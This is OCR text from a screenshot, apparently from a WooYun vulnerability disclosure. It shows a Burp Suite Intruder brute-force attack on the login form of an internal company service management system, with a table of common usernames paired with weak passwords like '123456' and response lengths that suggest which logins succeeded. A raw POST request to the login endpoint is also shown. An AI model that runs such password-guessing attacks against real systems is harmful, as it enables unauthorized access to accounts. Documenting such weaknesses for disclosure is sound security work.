 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
服务管理系统
172.16.5.119/login.jsp
自如12月及1月工作
收房：火力全开
12月收房大冲刺 空置扣罚减
出房：争分夺秒
万户侯 狂抽土豪金 人人享
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Time... Length Commen
0 302 1598 baseline
503 wangfang 123456 302 1598
557 liuyong 123456 302 1470
1 zhangwei 123456789 302 214
2 wangwei 123456789 302 214
3 wangfang 123456789 302 214
4 liwei 123456789 302 214
5 lina 123456789 302 214
6 zhangmin 123456789 302 214
7 lijing 123456789 302 214
Request Response
Raw Params Headers Hex
POST /j_security_check HTTP/1.1
Host: 172.16.5.119
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
? < + > Type a search term
932 of 1500
www.wooyun.org